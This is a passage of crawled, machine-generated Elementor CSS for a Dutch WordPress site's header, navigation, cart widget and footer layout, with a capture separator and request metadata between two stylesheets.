.elementor-element.elementor-element-d72a5b8 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav__sub{width:338px;background-color:var( --e-global-color-4d17d59a );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-sub{background-color:var( --e-global-color-text );color:var( --e-global-color-primary );}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav__mobile-trigger{color:#FFFFFF;width:30px;height:20px;font-size:32px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-mobile-menu-active .jet-nav{background-color:#333333;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-mobile-menu-active.jet-mobile-menu-active .jet-nav{box-shadow:0px 0px 21px 0px rgba(0,0,0,0.5);}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav__mobile-close-btn{color:var( --e-global-color-secondary );}.elementor-22457 .elementor-element.elementor-element-d72a5b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-22457 .elementor-element.elementor-element-b5a7014.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22457 .elementor-element.elementor-element-b5a7014.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-b5a7014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22457 .elementor-element.elementor-element-b5a7014 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .elementor-jet-blocks-cart{justify-content:center;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__icon{color:#949494;font-size:19px;margin-right:5px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__count{background-color:#61CE70;color:#ffffff;font-size:10px;width:19px;height:19px;line-height:19px;margin:-22px 0px 0px -12px;border-radius:50px 50px 50px 50px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:#61CE70;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__heading-link:hover .jet-blocks-cart__count{background-color:#949494;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__heading-link{padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__total{font-size:8px;}.elementor-22457 .elementor-element.elementor-element-d3c703a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 15px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f6f6f6;}.elementor-22457 .elementor-element.elementor-element-d3c703a{z-index:1;}.elementor-22457 .elementor-element.elementor-element-39aee50 > .elementor-background-overlay{background-color:var( --e-global-color-96958fd );opacity:0.5;}.elementor-22457 .elementor-element.elementor-element-5013712{text-align:center;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-9601a51{width:72.417%;}.elementor-22457 .elementor-element.elementor-element-b5a7014{width:27.583%;}}@media(max-width:768px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-b5a7014{width:18%;}}@media(max-width:768px){.elementor-22457 .elementor-element.elementor-element-d72a5b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-b5a7014 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-22457 .elementor-element.elementor-element-d3c703a .jet-blocks-cart__heading-link{padding:0px 7px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-d3c703a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 15px 0px 0px;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top .jet-nav-link-text{font-size:18px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top{padding:5px 0px 5px 0px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav > .jet-nav__item{margin:15px 0px 0px 15px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav__sub{width:100px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-b5a7014{width:65%;}.elementor-22457 .elementor-element.elementor-element-b5a7014.elementor-column{order:2;}.elementor-22457 .elementor-element.elementor-element-b5a7014 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-d3c703a .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-22457 .elementor-element.elementor-element-d3c703a > .elementor-widget-container{margin:0px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-d3c703a{width:var( --container-widget-width, 67px );max-width:67px;--container-widget-width:67px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/uploads/elementor/css/post-720.css?ver=1720877617
body_size: 1378
content:
.elementor-720 .elementor-element.elementor-element-e632afa > .elementor-container{min-height:50px;}.elementor-720 .elementor-element.elementor-element-e632afa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-e632afa:not(.elementor-motion-effects-element-type-background), .elementor-720 .elementor-element.elementor-element-e632afa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e2f5f88 );}.elementor-720 .elementor-element.elementor-element-e632afa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-e632afa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-6372281.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-6372281.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-6372281.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-720 .elementor-element.elementor-element-6372281 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-6372281 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-1ec7819 .elementor-button{font-size:14px;border-radius:7px 7px 7px 7px;padding:8px 8px 8px 8px;}.elementor-720 .elementor-element.elementor-element-0bb2cb8 > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-9856205.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-9856205.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-9856205.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-720 .elementor-element.elementor-element-9856205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-720 .elementor-element.elementor-element-9856205:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-9856205 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e2f5f88 );}.elementor-720 .elementor-element.elementor-element-9856205 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;padding:0px 0px 0px 023px;}.elementor-720 .elementor-element.elementor-element-9856205 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-9995db9 .jet-logo{justify-content:flex-start;}.elementor-720 .elementor-element.elementor-element-7d53a62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-7d53a62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-720 .elementor-element.elementor-element-7d53a62{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-720 .elementor-element.elementor-element-7d53a62 .elementor-icon-list-icon{padding-right:0px;}.elementor-720 .elementor-element.elementor-element-7d53a62 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-6a1dfd8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-6a1dfd8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-6a1dfd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-6a1dfd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e2f5f88 );}.elementor-720 .elementor-element.elementor-element-6a1dfd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-720 .elementor-element.elementor-element-6a1dfd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#61CE70;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#61CE70;}.elementor-720 .elementor-element.elementor-element-87f18be{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-icon{padding-right:0px;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-87f18be .elementor-icon-list-item:hover .elementor-icon-list-text{color:#61CE70;}.elementor-720 .elementor-element.elementor-element-87f18be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-2429794.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-2429794.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-2429794.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-720 .elementor-element.elementor-element-2429794 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-720 .elementor-element.elementor-element-2429794:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-2429794 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1e2f5f88 );}.elementor-720 .elementor-element.elementor-element-2429794 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;padding:0px 30px 0px 30px;}.elementor-720 .elementor-element.elementor-element-2429794 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-f1c1c56 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-b9f1a51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-b9f1a51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-ffe2023 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-720 .elementor-element.elementor-element-e919284 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-e919284{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-e919284 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-5c98a5c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-5c98a5c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-720 .elementor-element.elementor-element-5c98a5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-720 .elementor-element.elementor-element-5c98a5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-720 .elementor-element.elementor-element-9545b0c{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-icon{padding-right:0px;}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-9545b0c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#61CE70;}.elementor-720 .elementor-element.elementor-element-9545b0c > .elementor-widget-container{padding:17px 17px 17px 17px;background-color:#0c0c0c;}.elementor-720 .elementor-element.elementor-element-d9c20c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-d9c20c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-720 .elementor-element.elementor-element-d9c20c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-720 .elementor-element.elementor-element-d9c20c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-720 .elementor-element.elementor-element-9b2dbe4{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-icon{padding-right:0px;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#61CE70;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 > .elementor-widget-container{padding:17px 17px 17px 17px;background-color:#0c0c0c;}.elementor-720 .elementor-element.elementor-element-b09dd25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-720 .elementor-element.elementor-element-b09dd25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-720 .elementor-element.elementor-element-b09dd25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-720 .elementor-element.elementor-element-b09dd25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-720 .elementor-element.elementor-element-0d010e8{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-icon{padding-right:0px;}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-720 .elementor-element.elementor-element-0d010e8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#61CE70;}.elementor-720 .elementor-element.elementor-element-0d010e8 > .elementor-widget-container{padding:17px 17px 17px 17px;background-color:#0c0c0c;}.elementor-720 .elementor-element.elementor-element-230c16e{text-align:center;}.elementor-720 .elementor-element.elementor-element-230c16e .elementor-heading-title{color:#CCCCCC;}@media(max-width:768px) and (min-width:768px){.elementor-720 .elementor-element.elementor-element-9856205{width:31%;}.elementor-720 .elementor-element.elementor-element-2429794{width:31%;}}@media(max-width:768px){.elementor-720 .elementor-element.elementor-element-e632afa{padding:25px 20px 25px 20px;}.elementor-720 .elementor-element.elementor-element-e919284{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-720 .elementor-element.elementor-element-e632afa{padding:0% 0% 0% 0%;}.elementor-720 .elementor-element.elementor-element-6372281{width:100%;}.elementor-720 .elementor-element.elementor-element-6372281.elementor-column{order:1;}.elementor-bc-flex-widget .elementor-720 .elementor-element.elementor-element-6372281.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-720 .elementor-element.elementor-element-6372281.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-720 .elementor-element.elementor-element-6372281.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-720 .elementor-element.elementor-element-6372281 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-0bb2cb8 > .elementor-widget-container{padding:0px 80px 0px 70px;}.elementor-720 .elementor-element.elementor-element-9856205{width:100%;}.elementor-720 .elementor-element.elementor-element-9856205.elementor-column{order:2;}.elementor-720 .elementor-element.elementor-element-9856205.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-720 .elementor-element.elementor-element-9856205 > .elementor-element-populated{padding:60px 0px 0px 50px;}.elementor-720 .elementor-element.elementor-element-7d53a62 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-6a1dfd8{width:100%;}.elementor-720 .elementor-element.elementor-element-6a1dfd8.elementor-column{order:3;}.elementor-720 .elementor-element.elementor-element-87f18be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 50px;}.elementor-720 .elementor-element.elementor-element-2429794{width:100%;}.elementor-720 .elementor-element.elementor-element-2429794.elementor-column{order:5;}.elementor-720 .elementor-element.elementor-element-2429794 > .elementor-element-populated{padding:0px 80px 020px 0px;}.elementor-720 .elementor-element.elementor-element-f1c1c56{padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-b9f1a51{width:50%;}.elementor-720 .elementor-element.elementor-element-b9f1a51 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-c0b77ef{width:50%;}.elementor-720 .elementor-element.elementor-element-c0b77ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-720 .elementor-element.elementor-element-ffe2023 > .elementor-widget-container{padding:0px 100px 0px 0px;}.elementor-720 .elementor-element.elementor-element-e919284{padding:0% 0% 0% 0%;}.elementor-720 .elementor-element.elementor-element-5c98a5c{width:100%;}.elementor-720 .elementor-element.elementor-element-5c98a5c.elementor-column{order:1;}.elementor-720 .elementor-element.elementor-element-9545b0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-720 .elementor-element.elementor-element-d9c20c2{width:100%;}.elementor-720 .elementor-element.elementor-element-d9c20c2.elementor-column{order:1;}.elementor-720 .elementor-element.elementor-element-9b2dbe4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-720 .elementor-element.elementor-element-b09dd25{width:50%;}.elementor-720 .elementor-element.elementor-element-b09dd25.elementor-column{order:1;}.elementor-720 .elementor-element.elementor-element-0d010e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-720 .elementor-element.elementor-element-230c16e{text-align:center;}}